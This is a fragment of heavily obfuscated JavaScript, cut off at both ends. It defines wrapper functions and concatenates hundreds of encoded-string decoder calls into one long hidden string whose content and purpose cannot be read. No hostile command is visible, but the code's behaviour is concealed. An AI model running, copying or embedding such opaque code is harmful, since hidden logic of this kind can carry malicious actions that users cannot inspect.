z+A;},c[X(0x2a7,'1Yc2')]=function(z,A){return z===A;},c[X(0x83c,'XYGf')]=function(z,A){return z+A;},c[X(0x260,'#32s')]=function(z,A){return z===A;},c[X(0x3e0,'qTxd')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x8e3,'1Yc2')]=function(z,A){return z||A;},c[X(0xcd,'sYYK')]=function(y,z){return y(z);},c[X(0x520,'lBNj')]=function(y){return y();},c[X(0x56e,'z98Q')]=function(y,z,A,B,D,F,H,J){return y(z,A,B,D,F,H,J);},c[X(0x853,'jv$t')]=function(z,A){return z!==A;},c[X(0x61f,'0dYt')]=function(z,A){return z!==A;},c[X(0x37e,'0gaM')]=function(z,A){return z!==A;},c[X(0x266,'G[tq')]=function(z,A){return z!==A;},c[X(0x398,'w#SU')]=function(y,z,A,B,D,F,H){return y(z,A,B,D,F,H);},c[X(0x3b1,'TE0r')]=function(y){return y();},c[X(0x2ce,'0dYt')]=function(z,A){return z<A;},c[X(0x80b,'7#wd')]=function(y,z,A,B,D){return y(z,A,B,D);},c[X(0x565,'72KA')]=function(z,A){return z||A;},c[X(0x7e8,'z98Q')]=X(0x695,'M6Pj')+X(0x7aa,'mDuF')+X(0x784,'@UTG')+X(0x1b1,'s%K(')+X(0x7f6,'mDuF')+X(0x1ed,'mAT$')+X(0x558,'Dw6j')+X(0x214,'^hm3')+X(0x85c,'d%2s')+X(0x600,'3Jo!')+X(0x85d,'XYGf')+X(0x550,'c)wq')+X(0x389,'qTxd')+X(0x2ba,'7#wd')+X(0x487,'0gaM')+X(0x4e2,'A][W')+X(0x48c,'72KA')+X(0x45c,'uZUc')+X(0x191,'Uydj')+X(0x687,'!t&1')+X(0x17f,'jv$t')+X(0x8d7,'qTxd')+X(0x82f,'sYYK')+X(0x4de,'^hm3')+X(0x829,'0Z#Y')+X(0x158,'mAT$')+X(0x36f,'8L7V')+X(0x577,'Dw6j')+X(0xd6,'nZ0H')+X(0x1ee,'0Z#Y')+X(0x912,'KIV]')+X(0x339,'0gaM')+X(0xdc,'#32s')+X(0x512,'0Z#Y')+X(0x87d,'lBNj')+X(0x757,'#32s')+X(0x391,'0IvG')+X(0x1ae,'mDuF')+X(0x218,'M6Pj')+X(0x1e6,'x5e^')+X(0x6b2,'sYYK')+X(0x63a,'^hm3')+X(0x4ec,'0gaM')+X(0x722,'A][W')+X(0x4e5,'uvH3')+X(0x121,'jv$t')+X(0xcb,'v30r')+X(0x64a,'s%K(')+X(0x2e0,'h*0@')+X(0x239,'d%2s')+X(0x510,'lBNj')+X(0x603,'gmIK')+X(0x5f5,'z98Q')+X(0x367,'sYYK')+X(0x2bb,'G[tq')+X(0x425,'KIV]')+X(0x501,'0dYt')+X(0x579,'v30r')+X(0x612,'h*0@')+X(0x640,'x5e^')+X(0x2a6,'bbdR')+X(0x8d0,'0dYt')+X(0x78d,'d%2s')+X(0x3ba,'6*LF')+X(0x629,'uvH3')+X(0x701,'jv$t')+X(0x77e,'MDqo')+X(0x770,'qTxd')+X(0x6ed,'tj]N')+X(0x849,'KIV]')+X(0x769,'0IvG')+X(0x2cc,'DfC4')+X(0x61d,'#32s')+X(0x500,'3Jo!')+X(0x8de,'!t&1')+X(0x229,'3Jo!')+X(0x488,'tj]N')+X(0x6b9,'72KA')+X(0x7ce,'DfC4')+X(0x607,'z98Q')+X(0x349,'gmIK')+X(0x448,'loil')+X(0x2d4,'3Jo!')+X(0x56a,'A][W')+X(0x781,'w#SU')+X(0x126,'6*LF')+X(0x655,'DnL7')+X(0x3f2,'8L7V')+X(0x546,'c)wq')+X(0x24d,'Uydj')+X(0x56b,'qTxd')+X(0x41f,'gmIK')+X(0xd3,'mAT$')+X(0x4ce,'w#SU')+X(0x7fd,'0IvG')+X(0x429,'A][W')+X(0x175,'d%2s')+X(0x778,'!t&1')+X(0x380,'7#wd')+X(0x2a4,'A][W')+X(0x8dc,'7#wd')+X(0x863,'6*LF')+X(0x481,'h*0@')+X(0xde,'w#SU')+X(0x70d,'Dw6j')+X(0x2cf,'qTxd')+X(0x316,'0IvG')+X(0x261,'72KA')+X(0x2d9,'bbdR')+X(0x6ef,'8L7V')+X(0xae,'^hm3')+X(0x354,'0dYt')+X(0x293,'w#SU')+X(0x4a6,'Dw6j')+X(0x6b8,'G[tq')+X(0x128,'M6Pj')+X(0x840,'jv$t')+X(0x4b6,'1GGS')+X(0xee,'Uydj')+X(0x91f,'3Jo!')+X(0x591,'^hm3')+X(0x92a,'mAT$')+X(0x6c0,'sYYK')+X(0x72a,'7#wd')+X(0x2bf,'v30r')+X(0x114,'mDuF')+X(0x15c,'d%2s')+X(0x118,'w#SU')+X(0x897,'uvH3')+X(0x622,'#32s')+X(0x26b,'ih0*')+X(0x178,'ih0*')+X(0x508,'^hm3')+X(0x5f8,'mAT$')+X(0x2a9,'DfC4')+X(0x165,'sYYK')+X(0x176,'sYYK')+X(0x86e,'Dw6j')+X(0x2f5,'uZUc')+X(0x4dd,'lBNj')+X(0x532,'0Z#Y')+X(0x4c5,'72KA')+X(0x5da,'MDqo')+X(0x323,'ih0*')+X(0x107,'jv$t')+X(0x2db,'bbdR')+X(0xd7,'XYGf')+X(0x6c5,'bbdR')+X(0x3f7,'uZUc')+X(0x6ba,'sYYK')+X(0x411,'^1HO')+X(0x146,'lBNj')+X(0x635,'s%K(')+X(0x62d,'bbdR')+X(0x230,'uvH3')+X(0x5bf,'XYGf')+X(0x4da,'DnL7')+X(0x2cd,'72KA')+X(0x3a5,'gmIK')+X(0x8ad,'Wcp*')+X(0x6dd,'jv$t')+X(0x8f6,'1Yc2')+X(0x582,'Uydj')+X(0x12a,'w#SU')+X(0x772,'A][W')+X(0x430,'d%2s')+X(0x51a,'Dw6j')+X(0x1fc,'h*0@')+X(0x105,'uZUc')+X(0x84e,'w#SU')+X(0x6f3,'6*LF')+X(0x312,'MDqo')+X(0x37c,'Uydj')+X(0x4c2,'#32s')+X(0x7ec,'0IvG')+X(0x52c,'3Jo!')+X(0x79d,'Uydj')+X(0x1f1,'72KA')+X(0x38f,'1GGS')+X(0x3b5,'Wcp*')+X(0x6f9,'ih0*')+X(0x74b,'72KA')+X(0x2e8,'0Z#Y')+X(0x7b0,'ih0*')+X(0x880,'8L7V')+X(0x251,'d%2s')+X(0x87b,'@UTG')+X(0x657,'qTxd')+X(0x3c9,'8L7V')+X(0x25e,'#32s')+X(0x3e8,'1Yc2')+X(0x416,'1GGS')+X(0x3cf,'1Yc2')+X(0x2d3,'x5e^')+X(0x376,'0gaM')+X(0x84d,'G[tq')+X(0x3ef,'1GGS')+X(0x846,'uZUc')+X(0x427,'3Jo!')+X(0x8a3,'A][W')+(X(0x351,'nZ0H')+X(0x8fe,'d%2s')+X(0x647,'A][W')+X(0x2da,'qTxd')+X(0x8dd,'mAT$')+X(0x212,'s%K(')+X(0x6a8,'s%K(')+X(0x6dc,'^hm3')+X(0xf1,'@UTG')+X(0x1f3,'h*0@')+X(0x30c,'sYYK')+X(0x3f3,'uvH3')+X(0x4ea,'mAT$')+X(0x4ee,'gmIK')+X(0x179,'h*0@')+X(0x69a,'Dw6j')+X(0x42b,'d%2s')+X(0x4fe,'h*0@')+X(0x8d6,'1GGS')+X(0x7b4,'jv$t')+X(0xf7,'^1HO')+X(0x7b2,'TE0r')+X(0x6c8,'s%K(')+X(0x4f0,'Dw6j')+X(0x2e4,'mAT$')+X(0x8c4,'h*0@')+X(0x20c,'1Yc2')+X(0x72f,'uZUc')+X(0x7ac,'DfC4')+X(0x572,'h*0@')+X(0x29e,'7#wd')+X(0x24f,'6*LF')+X(0x6a7,'tj]N')+X(0x529,'uZUc')+X(0x6f7,'KIV]')+X(0x20e,'XYGf')+X(0x933,'A][W')+X(0x745,'^hm3')+X(0x61c,'!t&1')+X(0x85e,'lBNj')+X(0x2ed,'DnL7')+X(0x5fa,'G[tq')+X(0x3d3,'nZ0H')+X(0x6bb,'A][W')+X(0x21f,'Uydj')+X(0x50c,'!t&1')+X(0x6af,'x5e^')+X(0x142,'s%K(')+X(0x649,'XYGf')+X(0x51f,'1Yc2')+X(0x5c2,'w#SU')+X(0x4d6,'sYYK')+X(0x7b8,'Wcp*')+X(0x192,'0dYt')+X(0x480,'1Yc2')+X(0x10f,'nZ0H')+X(0xe9,'gmIK')+X(0xca,'loil')+X(0x123,'0Z#Y')+X(0x196,'loil')+X(0x26c,'lBNj')+X(0x3ea,'jv$t')+X(0x54d,'1GGS')+X(0x638,'d%2s')+X(0x879,'d%2s')+X(0x10e,'tj]N')+X(0x172,'mAT$')+X(0x86b,'KIV]')+X(0x8d8,'0Z#Y')+X(0x3f9,'@UTG')+X(0x157,'loil')+X(0xad,'0Z#Y')+X(0x24a,'0IvG')+X(0x295,'^hm3')+X(0x8f9,'@UTG')+X(0x4e8,'8L7V')+X(0x14e,'@UTG')+X(0x2dc,'3Jo!')+X(0x490,'8L7V')+X(0x8fb,'XYGf')+X(0x477,'1Yc2')+X(0x685,'z98Q')+X(0x5f7,'x5e^')+X(0x1e9,'KIV]')+X(0x66e,'Wcp*')+X(0x1f9,'x5e^')+X(0x514,'c)wq')+X(0x8ec,'MDqo')+X(0x651,'uvH3')+X(0x287,'^hm3')+X(0x290,'loil')+X(0xdf,'8L7V')+X(0x851,'6*LF')+X(0x58e,'G[tq')+X(0x5cd,'mDuF')+X(0x10b,'uvH3')+X(0x60f,'s%K(')+X(0x53a,'#32s')+X(0x40a,'6*LF')+X(0x22f,'Dw6j')+X(0x7ba,'lBNj')+X(0x699,'TE0r')+X(0x67f,'3Jo!')+X(0xf5,'Wcp*')+X(0x31d,'Dw6j')+X(0x89b,'ih0*')+X(0x658,'DfC4')+X(0x560,'mAT$')+X(0x58d,'KIV]')+X(0x4e4,'jv$t')+X(0x559,'tj]N')+X(0x509,'ih0*')+X(0x319,'tj]N')+X(0x4b7,'uvH3')+X(0x10d,'Uydj')+X(0x5d5,'1Yc2')+X(0x52e,'c)wq')+X(0x74c,'mDuF')+X(0x62b,'tj]N')+X(0x3e3,'uvH3')+X(0x6be,'#32s')+X(0x735,'0gaM')+X(0x862,'A][W')+X(0x1e2,'0dYt')+X(0x7fb,'6*LF')+X(0x765,'MDqo')+X(0x7dc,'G[tq')+X(0x736,'Wcp*')+X(0x49f,'ih0*')+X(0x581,'jv$t')+X(0x817,'3Jo!')+X(0x113,'uvH3')+X(0x6d3,'^1HO')+X(0x6b7,'Wcp*')+X(0x1ad,'w#SU')+X(0x253,'^1HO')+X(0x466,'A][W')+X(0x768,'tj]N')+X(0x6fc,'0IvG')+X(0x5dc,'3Jo!')+X(0x3f1,'1GGS')+X(0x1c6,'gmIK')+X(0x3f5,'mAT$')+X(0x335,'0Z#Y')+X(0xef,'d%2s')+X(0x721,'Dw6j')+X(0x8f0,'7#wd')+X(0x45d,'d%2s')+X(0x3cb,'z98Q')+X(0x27a,'A][W')+X(0xd9,'6*LF')+X(0x5c0,'1Yc2')+X(0x30b,'Wcp*')+X(0x907,'0IvG')+X(0x381,'tj]N')+X(0x2a3,'6*LF')+X(0xc4,'tj]N')+X(0x587,'d%2s')+X(0x7e9,'uvH3')+X(0x4ca,'s%K(')+X(0x5d3,'A][W')+X(0x68f,'1GGS')+X(0x56f,'72KA')+X(0x1c7,'w#SU')+X(0x865,'mDuF')+X(0x7f7,'^1HO')+X(0x7fe,'c)wq')+X(0x723,'MDqo')+X(0x70a,'z98Q')+X(0xab,'7#wd')+X(0x66c,'^hm3')+X(0x372,'6*LF')+X(0x185,'sYYK')+X(0x417,'0Z#Y')+X(0x48a,'uvH3')+X(0x406,'^1HO')+X(0x405,'lBNj')+X(0x454,'Wcp*')+X(0x29c,'s%K(')+X(0x6d1,'x5e^')+X(0x542,'nZ0H')+X(0x373,'Dw6j')+X(0x8ce,'Wcp*')+X(0x5e8,'uZUc')+X(0x827,'G[tq')+X(0x557,'Wcp*')+X(0x1a6,'!t&1')+X(0x837,'uvH3')+X(0x5f3,'^hm3')+X(0x2ad,'qTxd')+X(0x8e6,'h*0@')+X(0x52a,'tj]N')+X(0x379,'KIV]')+X(0x314,'loil')+X(0x21e,'XYGf')+X(0x6ca,'gmIK')+X(0x7fa,'z98Q')+X(0x818,'s%K(')+X(0x7d7,'3Jo!')+X(0x6b0,'6*LF'))+(X(0x359,'0gaM')+X(0x68d,'mAT$')+X(0x893,'uvH3')+X(0x276,'uZUc')+X(0x21c,'0gaM')+X(0x1a1,'loil')+X(0xc8,'TE0r')+X(0x562,'^hm3')+X(0x16d,'d%2s')+X(0x23f,'h*0@')+X(0xe1,'^1HO')+X(0x6b6,'1Yc2')+X(0x924,'6*LF')+X(0x2c0,'0dYt')+X(0x873,'mAT$')+X(0x13b,'tj]N')+X(0x275,'6*LF')+X(0x1df,'h*0@')+X(0x5a2,'uZUc')+X(0x321,'lBNj')+X(0x4bf,'tj]N')+X(0x3e7,'1GGS')+X(0x4b4,'c)wq')+X(0x23d,'tj]N')+X(0x47c,'!t&1')+X(0x4ed,'mDuF')+X(0x729,'uZUc')+X(0xff,'XYGf')+X(0x5fc,'c)wq')+X(0x205,'gmIK')+X(0x4d2,'qTxd')+X(0x76f,'mAT$')+X(0x790,'bbdR')+X(0xf8,'0IvG')+X(0x8e0,'mAT$')+X(0x47f,'0Z#Y')+X(0x49e,'MDqo')+X(0x60d,'h*0@')+X(0x1ba,'G[tq')+X(0x400,'1Yc2')+X(0x82d,'0IvG')+X(0x734,'jv$t')+X(0x256,'KIV]')+X(0x15a,'qTxd')+X(0x2f8,'8L7V')+X(0xdd,'0dYt')+X(0x905,'x5e^')+X(0x631,'6*LF')+X(0x41b,'MDqo')+X(0x1eb,'w#SU')+X(0x55c,'3Jo!')+X(0x8b5,'qTxd')+X(0xcc,'nZ0H')+X(0x871,'d%2s')+X(0x2af,'MDqo')+X(0x41d,'w#SU')+X(0x497,'0gaM')+X(0x289,'6*LF')+X(0x7d3,'mAT$')+X(0x5bd,'G[tq')+X(0x451,'uvH3')+X(0x78c,'uZUc')+X(0x66d,'uZUc')+X(0x1a9,'sYYK')+X(0x11b,'72KA')+X(0xfc,'v30r')+X(0x440,'h*0@')+X(0x730,'72KA')+X(0x190,'M6Pj')+X(0x375,'qTxd')+X(0x404,'h*0@')+X(0x4cf,'0gaM')+X(0x516,'KIV]')+X(0x269,'w#SU')+X(0x574,'nZ0H')+X(0x6ce,'s%K(')+X(0x7d6,'uZUc')+X(0x604,'d%2s')+X(0x68b,'XYGf')+X(0x246,'bbdR')+X(0x7d8,'0Z#Y')+X(0x7f1,'s%K(')+X(0x436,'Dw6j')+X(0x2c1,'ih0*')+X(0x6d0,'Wcp*')+X(0x4c9,'0dYt')+X(0x3fa,'v30r')+X(0x445,'A][W')+X(0x3e4,'gmIK')+X(0x91a,'sYYK')+X(0x4e6,'DfC4')+X(0x6ad,'0Z#Y')+X(0x6e6,'h*0@')+X(0x75e,'nZ0H')+X(0x8e2,'DfC4')+X(0x56c,'7#wd')+X(0x226,'TE0r')+X(0x70b,'G[tq')+X(0x6ac,'tj]N')+X(0x73a,'XYGf')+X(0x10a,'DnL7')+X(0xb2,'sYYK')+X(0x634,'z98Q')+X(0x16f,'^hm3')+X(0x5b1,'jv$t')+X(0x199,'w#SU')+X(0x43b,'0Z#Y')+X(0x5c1,'7#wd')+X(0x6cd,'0dYt')+X(0x42c,'mDuF')+X(0x7da,'uvH3')+X(0x59f,'Wcp*')+X(0x7f5,'0gaM')+X(0x264,'Wcp*')+X(0x8a2,'MDqo')+X(0x667,'A][W')+X(0x3f8,'loil')+X(0x329,'loil')+X(0x727,'s%K(')+X(0x7e5,'^hm3')+X(0x662,'DfC4')+X(0x47a,'gmIK')+X(0x6c1,'mAT$')+X(0x1b2,'qTxd')+X(0x720,'tj]N')+X(0xa8,'Wcp*')+X(0x7f3,'x5e^')+X(0x688,'72KA')+X(0x8e5,'bbdR')+X(0x7ef,'0Z#Y')+X(0x601,'#32s')+X(0x46d,'Dw6j')+X(0x1bf,'1GGS')+X(0x771,'Uydj')+X(0x438,'bbdR')+X(0x34b,'w#SU')+X(0x57b,'c)wq')+X(0x5f6,'bbdR')+X(0x3ce,'Dw6j')+X(0x201,'7#wd')+X(0x724,'loil')+X(0x63f,'^1HO')+X(0x5b9,'uZUc')+X(0x6a3,'#32s')+X(0x470,'jv$t')+X(0x20f,'TE0r')+X(0x6cf,'0Z#Y')+X(0x37b,'!t&1')+X(0x8c1,'lBNj')+X(0x7b3,'Dw6j')+X(0x8c5,'8L7V')+X(0x90c,'s%K(')+X(0x302,'h*0@')+X(0x575,'v30r')+X(0x129,'tj]N')+X(0x410,'0dYt')+X(0x15e,'^1HO')+X(0x681,'sYYK')+X(0x77d,'8L7V')+X(0x3b4,'0dYt')+X(0x42a,'v30r')+X(0x7c8,'Wcp*')+X(0x78b,'qTxd')+X(0x4e1,'lBNj')+X(0x892,'ih0*')+X(0x44f,'uvH3')+X(0x30a,'mDuF')+X(0x101,'@UTG')+X(0x8c2,'0dYt')+X(0x6b5,'DfC4')+X(0x888,'MDqo')+X(0x306,'0dYt')+X(0x397,'uZUc')+X(0x596,'1Yc2')+X(0x5f4,'nZ0H')+X(0x11f,'loil')+X(0xaa,'h*0@')+X(0xd1,'^hm3')+X(0x55b,'!t&1')+X(0x605,'KIV]')+X(0x136,'3Jo!')+X(0x8aa,'0dYt')+X(0xbf,'Wcp*')+X(0x298,'#32s')+X(0x151,'Wcp*')+X(0x5e7,'gmIK')+X(0x419,'sYYK')+X(0x40e,'loil')+X(0x315,'XYGf')+X(0x127,'0gaM')+X(0x296,'3Jo!')+X(0x692,'x5e^')+X(0x3df,'h*0@')+X(0x59c,'gmIK')+X(0x5bb,'tj]N')+X(0x13d,'1Yc2')+X(0x5bc,'DnL7')+X(0x86c,'Dw6j')+X(0x704,'gmIK')+X(0x856,'w#SU'))+(X(0x5b0,'w#SU')+X(0x750,'DfC4')+X(0x1a2,'gmIK')+X(0xeb,'d%2s')+X(0x70c,'DnL7')+X(0x5ba,'KIV]')+X(0x34f,'bbdR')+X(0x637,'M6Pj')+X(0x2cb,'!t&1')+X(0xc5,'w#SU')+X(0x343,'DnL7')+X(0x16c,'loil')+X(0x8a6,'uvH3')+X(0xe7,'ih0*')+X(0x7ad,'sYYK')+X(0x377,'0gaM')+X(0x3ca,'Wcp*')+X(0x5d4,'KIV]')+X(0x83b,'tj]N')+X(0x7c0,'72KA')+X(0x1d2,'lBNj')+X(0x382,'w#SU')+X(0xaf,'uZUc')+X(0x74e,'6*LF')+X(0x619,'#32s')+X(0x35f,'Uydj')+X(0x6ae,'sYYK')+X(0xb5,'h*0@')+X(0xb1,'DfC4')+X(0x462,'v30r')+X(0x7ab,'KIV]')+X(0x392,'Uydj')+X(0x861,'c)wq')+X(0x2e3,'v30r')+X(0x8a4,'DnL7')+X(0x624,'mAT$')+X(0x347,'w#SU')+X(0x160,'v30r')+X(0x346,'^hm3')+X(0x387,'!t&1')+X(0x453,'1Yc2')+X(0x245,'lBNj')+X(0x5b2,'TE0r')+X(0x6e8,'sYYK')+X(0x8ac,'KIV]')+X(0x2ae,'^hm3')+X(0x88c,'0gaM')+X(0x842,'0dYt')+X(0x58c,'0gaM')+X(0x6a9,'Dw6j')+X(0x208,'loil')+X(0x8ca,'uZUc')+X(0x360,'h*0@')+X(0x24c,'sYYK')+X(0x236,'0IvG')+X(0x2d1,'mDuF')+X(0x80e,'^1HO')+X(0x4dc,'#32s')+X(0x2f3,'c)wq')+X(0x73b,'8L7V')+X(0x268,'Wcp*')+X(0x2e2,'h*0@')+X(0x3c4,'x5e^')+X(0x2b9,'uvH3')+X(0x661,'^1HO')+X(0x902,'s%K(')+X(0x60e,'loil')+X(0x5c9,'lBNj')+X(0x731,'0gaM')+X(0x5d9,'s%K(')+X(0x4aa,'3Jo!')+X(0x72b,'mAT$')+X(0x573,'0dYt')+X(0x6e7,'^hm3')+X(0x171,'8L7V')+X(0x5a6,'qTxd')+X(0x740,'72KA')+X(0x908,'72KA')+X(0x31a,'lBNj')+X(0x684,'M6Pj')+X(0x6a6,'v30r')+X(0x585,'DnL7')+X(0x14f,'bbdR')+X(0x130,'mDuF')+X(0x8d1,'TE0r')+X(0x4ac,'jv$t')+X(0x452,'0dYt')+X(0x17b,'^1HO')+X(0x5b8,'d%2s')+X(0x283,'0Z#Y')+X(0x86a,'mAT$')+X(0x6b4,'0IvG')+X(0x821,'DfC4')+X(0x161,'@UTG')+X(0x193,'uvH3')+X(0x19e,'^1HO')+X(0x900,'!t&1')+X(0x5ae,'x5e^')+X(0x68e,'mDuF')+X(0x35a,'0gaM')+X(0x6f4,'w#SU')+X(0x167,'Wcp*')+X(0x7bd,'^hm3')+X(0x4be,'mAT$')+X(0x709,'^hm3')+X(0x753,'nZ0H')+X(0x303,'0gaM')+X(0x235,'bbdR')+X(0x616,'A][W')+X(0x8db,'h*0@')+X(0x8fc,'^hm3')+X(0x8ea,'qTxd')+X(0x211,'uZUc')+X(0x6cb,'ih0*')+X(0xc7,'Uydj')+X(0x895,'h*0@')+X(0x71c,'Dw6j')+X(0x5a8,'0IvG')+X(0x393,'^hm3')+X(0x2b5,'h*0@')+X(0x3c8,'s%K(')+X(0x482,'nZ0H')+X(0x16b,'mAT$')+X(0x570,'v30r')+X(0x1b3,'mDuF')+X(0x5b4,'Uydj')+X(0x4a7,'uZUc')+X(0x156,'!t&1')+X(0x39a,'A][W')+X(0x887,'DnL7')+X(0x4a3,'A][W')+X(0x428,'8L7V')+X(0x240,'6*LF')+X(0x102,'A][W')+X(0x7e3,'KIV]')+X(0x7f0,'DfC4')+X(0x18f,'XYGf')+X(0x478,'0dYt')+X(0x83e,'DfC4')+X(0x1ef,'qTxd')+X(0x357,'s%K(')+X(0x614,'7#wd')+X(0x42d,'loil')+X(0x53d,'uvH3')+X(0x4a5,'uZUc')+X(0x934,'w#SU')+X(0x44e,'72KA')+X(0x896,'Uydj')+X(0x751,'nZ0H')+X(0x30e,'0gaM')+X(0x300,'Wcp*')+X(0xb0,'Uydj')+X(0x271,'uvH3')+X(0x489,'qTxd')+X(0x1f7,'loil')+X(0x356,'tj]N')+X(0x79f,'sYYK')+X(0x843,'A][W')+X(0x4bd,'A][W')+X(0x901,'8L7V')+X(0x2fc,'Dw6j')+X(0x3d6,'0dYt')+X(0x40b,'jv$t')+X(0x2c5,'@UTG')+X(0x64e,'z98Q')+X(0x11e,'x5e^')+X(0x706,'gmIK')+X(0x168,'M6Pj')+X(0x44b,'v30r')+X(0x4d7,'72KA')+X(0x55f,'d%2s')+X(0x4b8,'1Yc2')+X(0x586,'G[tq')+X(0x820,'M6Pj')+X(0x561,'nZ0H')+X(0x3b0,'3Jo!')+X(0x272,'lBNj')+X(0xc9,'c)wq')+X(0x754,'z98Q')+X(0x215,'uvH3')+X(0x41c,'DnL7')+X(0x7dd,'gmIK')+X(0x523,'72KA')+X(0x3e2,'qTxd')+X(0x4d5,'!t&1')+X(0x6c2,'tj]N')+X(0x2f0,'Dw6j')+X(0x493,'tj]N')+X(0x1de,'#32s')+X(0x252,'uvH3')+X(0x76d,'x5e^')+X(0x474,'0gaM')+X(0x46e,'8L7V')+X(0x28b,'tj]N')+X(0x6ee,'mDuF')+X(0x154,'Wcp*')+X(0x495,'@UTG')+X(0x395,'!t&1')+X(0x826,'qTxd')+X(0x6e9,'M6Pj'))+(X(0x183,'8L7V')+X(0x81e,'G[tq')+X(0x7b5,'uZUc')+X(0x147,'1GGS')+X(0x921,'#32s')+X(0x57c,'TE0r')+X(0x6ea,'8L7V')+X(0x81a,'uvH3')+X(0x5cb,'loil')+X(0x1d6,'Wcp*')+X(0x1fe,'#32s')+X(0x930,'lBNj')+X(0x1da,'#32s')+X(0x8df,'mDuF')+X(0x460,'0gaM')+X(0x8e4,'Dw6j')+X(0x859,'MDqo')+X(0x850,'M6Pj')+X(0x1f4,'3Jo!')+X(0x916,'Wcp*')+X(0x1ac,'Uydj')+X(0x787,'bbdR')+X(0x6a5,'gmIK')+X(0x855,'^hm3')+X(0x20d,'w#SU')+X(0x877,'DfC4')+X(0x904,'1Yc2')+X(0x544,'0IvG')+X(0x74f,'gmIK')+X(0x124,'6*LF')+X(0x35d,'G[tq')+X(0x7ca,'#32s')+X(0x21d,'ih0*')+X(0x89a,'Wcp*')+X(0x92d,'qTxd')+X(0xb7,'Dw6j')+X(0x18b,'6*LF')+X(0x292,'mAT$')+X(0x7fc,'jv$t')+X(0x8bc,'TE0r')+X(0xe6,'8L7V')+X(0x8c8,'z98Q')+X(0x524,'h*0@')+X(0x90e,'@UTG')+X(0x598,'DfC4')+X(0x3fc,'sYYK')+X(0x5c6,'1Yc2')+X(0x332,'DfC4')+X(0x364,'gmIK')+X(0xea,'XYGf')+X(0x881,'qTxd')+X(0x111,'MDqo')+X(0x67e,'uZUc')+X(0x4f5,'3Jo!')+X(0x7f2,'h*0@')+X(0x27c,'v30r')+X(0x69b,'s%K(')+X(0x5e6,'w#SU')+X(0x8cd,'tj]N')+X(0x12e,'tj]N')+X(0x92f,'6*LF')+X(0xd0,'Dw6j')+X(0x51b,'mAT$')+X(0x71a,'d%2s')+X(0x244,'@UTG')+X(0x890,'7#wd')+X(0x378,'s%K(')+X(0x5ff,'DfC4')+X(0x320,'uZUc')+X(0x265,'nZ0H')+X(0x929,'M6Pj')+X(0x22e,'DnL7')+X(0x2bc,'G[tq')+X(0x4c8,'72KA')+X(0x81f,'@UTG')+X(0x3bd,'jv$t')+X(0x4d4,'1Yc2')+X(0x3c6,'7#wd')+X(0x57d,'0gaM')+X(0x4c0,'@UTG')+X(0x402,'z98Q')+X(0x6b3,'0gaM')+X(0x711,'x5e^')+X(0xba,'nZ0H')+X(0x5b5,'d%2s')+X(0x554,'!t&1')+X(0x32e,'Dw6j')+X(0x242,'qTxd')+X(0x231,'3Jo!')+X(0x68a,'w#SU')+X(0x7be,'7#wd')+X(0x803,'KIV]')+X(0x4f8,'x5e^')+X(0x1a8,'1Yc2')+X(0x250,'jv$t')+X(0x599,'Wcp*')+X(0x19f,'M6Pj')+X(0x806,'A][W')+X(0x816,'w#SU')+X(0x479,'6*LF')+X(0x4cc,'7#wd')+X(0xbe,'^1HO')+X(0x331,'Dw6j')+X(0x55e,'0IvG')+X(0x1fa,'0gaM')+X(0x79e,'1Yc2')+X(0x556,'mAT$')+X(0x927,'TE0r')+X(0x204,'0gaM')+X(0x898,'G[tq')+X(0x762,'A][W')+X(0x5d6,'XYGf')+X(0x741,'^1HO')+X(0x317,'uZUc')+X(0x792,'XYGf')+X(0x8f8,'KIV]')+X(0x8ba,'tj]N')+X(0x3bb,'uvH3')+X(0x737,'ih0*')+X(0x3cc,'tj]N')+X(0x223,'^hm3')+X(0x153,'^hm3')+X(0x926,'z98Q')+X(0x1ea,'z98Q')+X(0x610,'mDuF')+X(0x7cf,'1Yc2')+X(0x549,'Uydj')+X(0x71b,'3Jo!')+X(0x4e7,'#32s')+X(0x1ce,'gmIK')+X(0x6df,'^1HO')+X(0x36a,'7#wd')+X(0x5e9,'mDuF')+X(0x29d,'M6Pj')+X(0x49d,'TE0r')+X(0x2b8,'DnL7')+X(0x580,'Uydj')+X(0x663,'v30r')+X(0x5b6,'Wcp*')+X(0x876,'mAT$')+X(0x89e,'uvH3')+X(0x89c,'#32s')+X(0x5d1,'1GGS')+X(0x5c3,'lBNj')+X(0x2b4,'MDqo')+X(0x659,'sYYK')+X(0x911,'0dYt')+X(0x847,'jv$t')+X(0x914,'MDqo')+X(0x278,'M6Pj')+X(0x40c,'M6Pj')+X(0x660,'w#SU')+X(0x788,'1GGS')+X(0xf6,'DnL7')+X(0x2ea,'Dw6j')+X(0x40f,'1GGS')+X(0x4c1,'^1HO')+X(0x800,'0IvG')+X(0x2f6,'gmIK')+X(0x707,'XYGf')+X(0x38b,'mDuF')+X(0x71f,'Uydj')+X(0x854,'8L7V')+X(0x2de,'bbdR')+X(0x255,'uvH3')+X(0x5ad,'1Yc2')+X(0x1ab,'nZ0H')+X(0xc2,'uZUc')+X(0x415,'7#wd')+X(0x522,'7#wd')+X(0x4f7,'1Yc2')+X(0x73e,'7#wd')+X(0x4a8,'!t&1')+X(0x7db,'tj]N')+X(0x59e,'mAT$')+X(0x7b6,'!t&1')+X(0x465,'G[tq')+X(0x7c2,'0gaM')+X(0x5eb,'M6Pj')+X(0x7e1,'6*LF')+X(0x259,'72KA')+X(0x330,'sYYK')+X(0x833,'h*0@')+X(0x7f8,'qTxd')+X(0x60c,'w#SU')+X(0x3da,'0dYt')+X(0x7a5,'jv$t')+X(0x288,'XYGf')+X(0xc0,'G[tq')+X(0x51c,'A][W')+X(0xac,'s%K(')+X(0x6f8,'KIV]')+X(0x366,'^1HO')+X(0x5db,'0gaM')+X(0x203,'0gaM')+X(0x67a,'TE0r')+X(0x131,'G[tq')+X(0x423,'MDqo')+X(0x3c2,'G[tq')+X(0x7f9,'M6Pj'))+(X(0x696,'loil')+X(0x200,'#32s')+X(0x7d4,'lBNj')+X(0x285,'h*0@')+X(0x23e,'Uydj')+X(0x79c,'c)wq')+X(0x5df,'z98Q')+X(0x262,'0gaM')+X(0x374,'1GGS')+X(0x23b,'v30r')+X(0x3a6,'nZ0H')+X(0x8a8,'h*0@')+X(0x44c,'Dw6j')+X(0x899,'72KA')+X(0x2c4,'mDuF')+X(0x159,'loil')+X(0x4c4,'loil')+X(0x913,'KIV]')+X(0x446,'uZUc')+X(0x87c,'0IvG')+X(0x758,'@UTG')+X(0x108,'XYGf')+X(0x2d5,'Uydj')+X(0x1e3,'bbdR')+X(0x385,'d%2s')+X(0x664,'DnL7')+X(0x2c3,'Wcp*')+X(0x281,'lBNj')+X(0x2dd,'b